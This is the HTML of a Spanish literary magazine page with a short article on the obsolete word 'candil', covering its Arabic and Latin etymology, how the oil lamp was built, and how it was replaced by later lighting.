			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-9544 single-format-standard mh-right-sb elementor-default elementor-kit-10267 elementor-page elementor-page-9544" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-9544" class="post-9544 post type-post status-publish format-standard has-post-thumbnail hentry category-palabras-en-desuso category-palabreando tag-lexico-del-espanol tag-palabra-en-desuso">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Candil, palabra en desuso</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://revistagaleradas.com/2020/02/">10 febrero 2020</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" rel="category tag">Palabras en desuso</a>, <a href="https://revistagaleradas.com/category/palabreando/" rel="category tag">Palabreando</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://revistagaleradas.com/candil-palabra-en-desuso/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://revistagaleradas.com/wp-content/uploads/2020/02/Candil-564x381.jpg" alt="" title="Candil" />
</figure>
		<div data-elementor-type="wp-post" data-elementor-id="9544" class="elementor elementor-9544">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e488609 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e488609" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a76fd92" data-id="a76fd92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6d403 elementor-widget elementor-widget-text-editor" data-id="5c6d403" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img decoding="async" class="alignleft  wp-image-9545" src="https://revistagaleradas.com/wp-content/uploads/2020/02/Candil-298x300.jpg" alt="" width="161" height="162" srcset="https://revistagaleradas.com/wp-content/uploads/2020/02/Candil-298x300.jpg 298w, https://revistagaleradas.com/wp-content/uploads/2020/02/Candil-150x150.jpg 150w, https://revistagaleradas.com/wp-content/uploads/2020/02/Candil-300x300.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2020/02/Candil-100x100.jpg 100w, https://revistagaleradas.com/wp-content/uploads/2020/02/Candil.jpg 564w" sizes="(max-width: 161px) 100vw, 161px" /></p><p>Este vocablo es un ejemplo de palabras que caen en desuso al no utilizarse el objeto al que designan. Este vocablo etimológicamente procede del árabe «qandíl» que a su vez viene del latín «candēla».</p><p>El candil estaba compuesto  por dos cazoletas superpuestas de metal. La inferior se prolongaba verticalmente por un vástago perforado o con un gancho para ser colgado en una pared, o un gancho para ese fin.</p><p>La otra parte con forma de cazuela estaba dentro de la anterior, conocida como candileja, contenía aceite, y mecha. Su finalidad era iluminar los hogares antes de existir la luz eléctrica. Era más fácil de llevar que una vela porque la llama era más resistente. </p><p>Los candiles se conocen desde el siglo X a.C. y fueron los instrumentos más habituales de iluminación. No es hasta el siglo XVIII que el candil fue reemplazado por la lámpara de Argand, reemplazada más tarde por la lámpara de queroseno, hasta llegar a las bombillas de electricidad.</p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/candil-palabra-en-desuso/" data-a2a-title="Candil, palabra en desuso"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcandil-palabra-en-desuso%2F&amp;linkname=Candil%2C%20palabra%20en%20desuso" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fcandil-palabra-en-desuso%2F&amp;linkname=Candil%2C%20palabra%20en%20desuso" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://revistagaleradas.com/tag/lexico-del-espanol/" rel="tag">Léxico del español</a></li><li><a href="https://revistagaleradas.com/tag/palabra-en-desuso/" rel="tag">palabra en desuso</a></li></ul></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/bajo-el-volcan-usar-y-tirar/" rel="prev"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2020/02/Usar-y-tirar-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Anterior</span><p>Bajo el Volcán: Usar y tirar</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://revistagaleradas.com/como-explicar-sintaxis-a-ninos/" rel="next"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2020/02/taller_lenguaje_180x180-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Siguiente</span><p>Cómo explicar sintaxis a niños</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/candil-palabra-en-desuso/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='9544' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
